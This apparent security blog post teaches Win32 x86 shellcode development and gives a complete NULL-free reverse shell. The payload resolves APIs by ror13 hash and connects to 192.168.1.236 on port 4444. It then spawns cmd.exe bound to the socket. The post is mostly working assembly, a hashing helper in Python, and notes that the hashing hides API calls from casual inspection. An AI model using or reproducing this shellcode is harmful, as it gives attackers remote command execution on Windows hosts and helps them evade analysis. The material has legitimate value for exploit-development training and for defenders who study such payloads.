Win32 Shellcode - Hashed Reverse Shell

Introduction
In the last post we wrote a reverse shell using LoadLibraryA and GetProcAddress to find a word defined function address in memory. This example is a straight forward process to obtain a shellcode for our porposes but the algorithm just discussed has a weakness: It performs a strcmp against each export name until it finds the correct one. This requires that the full name of each API function the shellcode uses be included as an ASCII string. When the size of the shellcode is constrained, these strings could push the size of the shellcode over the limit.
A common way to address this problem is to calculate a hash of each symbol string and compare the result with a precomputed value stored in the shellcode. The hash function does not need to be sophisticated; it only needs to guarantee that within each DLL used by the shellcode, the hashes that the shellcode uses are unique. Hash collisions between symbols in different DLLs and between symbols the shellcode does not use are fine. The most common hash function is the 32-bit rotate-right-additive hash.
In this post we’ll using hashed name to find functions.
hashString:
push esi
push edi
mov esi, dword [esp+0x0c] ; load function argument in esi
calc_hash:
xor edi, edi
cld
hash_iter:
xor eax, eax
lodsb ; load next byte of input string
cmp al, ah
je hash_done ; check if at end of symbol
ror edi, 0x0d ; rotate right 13 (0x0d)
add edi, eax
jmp hash_iter
hash_done:
mov eax, edi
pop edi
pop esi
ret ; use ret against retn 8 that produce NULL bytes
This function calculates a 32-bit DWORD hash value of the string pointer argument. The EDI register is treated as the current hash value, and is initialized to zero. Each byte of the input string is loaded via the lodsb instruction at lodsb. If the byte is not NULL, the current hash is rotated right by 13 0x0d in hex, and the current byte is added into the hash. This hash is returned in EAX so that its caller can compare the result with the value compiled into the code.
This PE parsing ability instead of GetProcAddress approach has the additional benefit of making reverse-engineering of the shellcode more difficult. The hash values hide the API calls used from casual inspection.
findSymbolByHash:
pushad
mov ebp, [esp + 0x24] ; load 1st arg: dllBase
mov eax, [ebp + 0x3c] ; get offset to PE signature
; load edx w/ DataDirectories array: assumes PE32
mov edx, [ebp + eax + 4+20+96]
add edx, ebp ; edx:= addr IMAGE_EXPORT_DIRECTORY
mov ecx, [edx + 0x18] ; ecx:= NumberOfNames
mov ebx, [edx + 0x20] ; ebx:= RVA of AddressOfNames
add ebx, ebp ; rva->va
search_loop:
dec ecx ; dec loop counter
; esi:= next name, uses ecx*4 because each pointer is 4 bytes
mov esi, [ebx+ecx*4]
add esi, ebp ; rva->va
push esi
call edi ; call hashString to obtain the current string
add sp, 4 ; avoid NULL bytes
; check hash result against arg #2 on stack: symHash
cmp eax, [esp + 0x28]
jnz search_loop
; at this point we found the string in AddressOfNames
mov ebx, [edx+0x24] ; ebx:= ordinal table rva
add ebx, ebp ; rva->va
; turn cx into ordinal from name index.
; use ecx*2: each value is 2 bytes
mov cx, [ebx+ecx*2]
mov ebx, [edx+0x1c] ; ebx:= RVA of AddressOfFunctions
add ebx, ebp ; rva->va
; eax:= Export function rva. Use ecx*4: each value is 4 bytes
mov eax, [ebx+ecx*4]
add eax, ebp ; rva->va
done:
mov [esp + 0x1c], eax ; overwrite eax saved on stack
popad
ret ; use ret against retn 4 that produce NULL bytes
The code begins parsing the PE file to get the pointer to the PE signature. A pointer to IMAGE_EXPORT_DIRECTORY is created by adding the correct offset, assuming this is a 32-bit PE file. The code begins parsing the IMAGE_EXPORT_DIRECTORY structure, loading the NumberOfNames value and the AddressOfNames pointer. Each string pointer in AddressOfNames is passed to the hashString function, and the result of this calculation is compared against the value passed as the function argument. Once the correct index into AddressOfNames is found, it is used as an index into the AddressOfNameOrdinals array to obtain the corresponding ordinal value, which is used as an index into the AddressOfFunctions array. This is the value the user wants, so it is written to the stack, overwriting the EAX value saved by the pushad instruction so that this value is preserved by the following popad instruction.
To calculate the hash string of ours function we can use a simple script found on StackExchange
#!/usr/bin/python
import sys
if len(sys.argv) == 2:
def rol32(val, amt):
return ( (val << amt) & 0xffffffff ) | ( ( val >> (32 - amt) ) & 0xffffffff )
def ror32(val, amt):
return ( (val >> amt) & 0xffffffff ) | ( ( val << (32 - amt) ) & 0xffffffff )
def add32(val, amt):
return (val + amt) & 0xffffffff
def hash_export(name):
result = 0
index = 0
while(index < len(name)):
result = add32(ror32(result, 13), ord(name[index]) & 0xff)
index += 1
return result
def main():
print hex(hash_export(sys.argv[1]))
if __name__ == '__main__':
main()
The original one makes a right rotation but we can also use a left rotation or can use shift instead of rotation. It’s manadatory that all changes made on the script must be done also in the ASM shellcode.

The shellcode
First thing we choosed to load the hashString and findSymbolByHash addresses respectively in EBP and EDI registers to avoid NULL bytes produced by calling directly this function during the process, secondly by using the PE parsing, we choosed to find and store all the necessary functions addresses at the begin of our shellcode and use ESI register like a base offset for our saved addresses.
Last thing, we used a lot of code of previous shellcode, probably some pieces could be optimized.
The shellcode works on both x86 Win 7 and Win 10 but assuming the fact:
The particular algorithm has become commonly used due to its inclusion in Metasploit, but variations that use different rotation amounts and hash sizes are sometimes seen.
You must note that this could makes our shellcode marked as malicious by Windows Defender AV and others AV and IDS/IPS/ATP agents :) You could read an interesting article on Fireeye blog, about this argument.
global _start
section .text
_start:
; this avoid the NULL bytes producted by calling functions directly
mov ebp, findSymbolByHash
mov edi, hashString
getKernel32Base:
xor ecx, ecx ; zeroing register ECX
mul ecx ; zeroing register EAX EDX
mov eax, [fs:ecx + 0x030] ; PEB loaded in eax
mov eax, [eax + 0x00c] ; LDR loaded in eax
mov esi, [eax + 0x014] ; InMemoryOrderModuleList loaded in esi
lodsd ; program.exe address loaded in eax (1st module)
xchg esi, eax
lodsd ; ntdll.dll address loaded (2nd module)
mov ebx, [eax + 0x10] ; kernel32.dll address loaded in ebx (3rd module)
mov eax, ebx
; EAX 76140000 kernel32.76140000
; ECX 00000000
; EDX 00000000
; EBX 76140000 kernel32.76140000
; ESP 0022FF8C
; EBP 0022FF94
; ESI 0054190C
; EDI 00000000
; EIP 00401005 reverse_.00401005
push 0xec0e4e8e ; LoadLibraryA hash
push eax
call ebp ; call findSymbolByHash
; EAX 76192864 kernel32.LoadLibraryA
; ECX 00000000
; EDX 00000000
; EBX 76140000 kernel32.76140000
; ESP 0022FF8C
; EBP 0022FF94
; ESI 0054190C
; EDI 00000000
; EIP 00401010 reverse_.00401010
getws2_32:
push 0x61613233 ; 23
sub word [esp + 0x2], 0x6161 ; sub aa from aa23_2sw
push 0x5f327377 ; _2sw
push esp ; pointer to the string
call eax ; call Loadlibrary and find ws2_32.dll
mov edx, eax ; save winsock handle for future puproses
; EAX 75FE0000 OFFSET ws2_32.#332
; ECX 77BE316F ntdll.77BE316F
; EDX 75FE0000 OFFSET ws2_32.#332
; EBX 760C0000 kernel32.760C0000
; ESP 0022FF84 ASCII "ws2_32"
; EBP 004010F7 reverse_.004010F7
; ESI 0054190C
; EDI 00401140 reverse_.00401140
; EIP 00401040 reverse_.00401040
getWSAStartup:
push 0x3bfcedcb ; WSAStartup hash
push edx ; push ws2_32.dll handler
call ebp ; find WSAStartup in ws2_32.dll handler
add sp, 8
push eax
lea esi, [esp]
mov [esi+0x4], eax
getWSASocketA:
push 0xadf509d9 ; WSASocketA hash
push edx ; push ws2_32.dll handler
call ebp ; find WSASocketA in ws2_32.dll handler
add sp, 8
mov [esi+0x8], eax
getConnect:
push 0x60aaf9ec ; connect hash
push edx ; push ws2_32.dll handler
call ebp ; find connect in ws2_32.dll handler
add sp, 8
mov [esi+0xc], eax
getCreateProcessA:
push 0x16b3fe72 ; CreateProcessA hash
push ebx ; push kernel32.dll handler
call ebp ; find CreateProcessA in kernel32.dll handler
add sp, 8
mov [esi+0x10], eax
getExitProcess:
push 0x73e2d87e ; ExitProcess hash
push ebx ; kernel32 dll location
call ebp
add sp, 8
mov [esi+0x14], eax
callWSAStartUp:
xor edx, edx
mov dx, 0x190 ; EAX = sizeof( struct WSAData )
sub esp, edx ; alloc some space for the WSAData structure
push esp ; push a pointer to this stuct
push edx ; push the wVersionRequested parameter
call dword [esi+0x4] ; call WSAStartup(MAKEWORD(2, 2), wsadata_pointer)
callWSASocketA:
xor edx, edx ; clear edx
push edx; ; dwFlags=NULL
push edx; ; g=NULL
push edx; ; lpProtocolInfo=NULL
mov dl, 0x6 ; protocol=6
push edx
sub dl, 0x5 ; edx==1
push edx ; type=1
inc edx ; af=2
push edx
call dword [esi+0x8] ; call WSASocketA
push eax ; save eax in edi
pop edi ;
callConnect:
;set up sockaddr_in
mov edx, 0xed02a9c1 ;the IP plus 0x11111111 so we avoid NULLs (IP=192.168.1.236)
sub edx, 0x01010101 ;subtract from edx to obtain the real IP
push edx ;push sin_addr
push word 0x5c11 ;0x115c = (port 4444)
xor edx, edx
mov dl, 2
push dx
mov edx, esp
push byte 0x10
push edx
push edi
call dword [esi+0xc]
shell:
push 0x61646d63 ; push admc
sub word [esp + 0x3], 0x61 ; sub a to admc = dmc
mov ebp, esp ; save a pointer to the command line
push edi ; our socket becomes the shells hStdError
push edi ; our socket becomes the shells hStdOutput
push edi ; our socket becomes the shells hStdInput
xor edi, edi ; Clear edi for all the NULL's we need to push
push byte 0x12 ; We want to place (18 * 4) = 72 null bytes onto the stack
pop ecx ; Set ECX for the loop
push_loop:
push edi ; push a null dword
loop push_loop ; keep looping untill we have pushed enough nulls
mov word [esp + 0x3C], 0x0101 ; Set the STARTUPINFO Structure's dwFlags to STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW
mov byte [esp + 0x10], 0x44
lea ecx, [esp + 0x10] ; Set EAX as a pointer to our STARTUPINFO Structure
;perform the call to CreateProcessA
push esp ; Push the pointer to the PROCESS_INFORMATION Structure
push ecx ; Push the pointer to the STARTUPINFO Structure
push edi ; The lpCurrentDirectory is NULL so the new process will have the same current directory as its parent
push edi ; The lpEnvironment is NULL so the new process will have the same enviroment as its parent
push edi ; We dont specify any dwCreationFlags
inc edi ; Increment edi to be one
push edi ; Set bInheritHandles to TRUE in order to inheritable all possible handle from the parent
dec edi ; Decrement edi back down to zero
push edi ; Set lpThreadAttributes to NULL
push edi ; Set lpProcessAttributes to NULL
push ebp ; Set the lpCommandLine to point to "cmd",0
push edi ; Set lpApplicationName to NULL as we are using the command line param instead
call dword [esi+0x10]
callExitProcess:
xor edx, edx
push edx ; uExitCode
call dword [esi+0x14] ; call ExitProcess(0)
;----------------------------------------------------------;
; Functions called ;
;----------------------------------------------------------;
findSymbolByHash:
pushad
mov ebp, [esp + 0x24] ; load 1st arg: dllBase
mov eax, [ebp + 0x3c] ; get offset to PE signature
; load edx w/ DataDirectories array: assumes PE32
mov edx, [ebp + eax + 4+20+96]
add edx, ebp ; edx:= addr IMAGE_EXPORT_DIRECTORY
mov ecx, [edx + 0x18] ; ecx:= NumberOfNames
mov ebx, [edx + 0x20] ; ebx:= RVA of AddressOfNames
add ebx, ebp ; rva->va
search_loop:
dec ecx ; dec loop counter
; esi:= next name, uses ecx*4 because each pointer is 4 bytes
mov esi, [ebx+ecx*4]
add esi, ebp ; rva->va
push esi
call edi ; hash the current string
add sp, 4
; check hash result against arg #2 on stack: symHash
cmp eax, [esp + 0x28]
jnz search_loop
; at this point we found the string in AddressOfNames
mov ebx, [edx+0x24] ; ebx:= ordinal table rva
add ebx, ebp ; rva->va
; turn cx into ordinal from name index.
; use ecx*2: each value is 2 bytes
mov cx, [ebx+ecx*2]
mov ebx, [edx+0x1c] ; ebx:= RVA of AddressOfFunctions
add ebx, ebp ; rva->va
; eax:= Export function rva. Use ecx*4: each value is 4 bytes
mov eax, [ebx+ecx*4]
add eax, ebp ; rva->va
done:
mov [esp + 0x1c], eax ; overwrite eax saved on stack
popad
ret
hashString:
push esi
push edi
mov esi, dword [esp+0x0c] ; load function argument in esi
calc_hash:
xor edi, edi
cld
hash_iter:
xor eax, eax
lodsb ; load next byte of input string
cmp al, ah
je hash_done ; check if at end of symbol
ror edi, 0x0d ; rotate right 13 (0x0d)
add edi, eax
jmp hash_iter
hash_done:
mov eax, edi
pop edi
pop esi
ret

The shellcode is NULL free.
References
- This amazing book help me a lot understand how Win32 kernel API works
- The amazing h0mbre blog
- Introduction to Windows Shellcode Development – Part 3 by @NytroRST
- Windows Shellcoding x86 – Hunting Kernel32.dll – Part 1 by @NinjaParanoid
- Shellcoding for Linux and Windows Tutorial by Steve Hanna
- A good paper book
- Windows x86 MessageBox shellcode by @MValle
- The PacketStorm Calc Shellcode
- My Github Win x86 shellcode repo




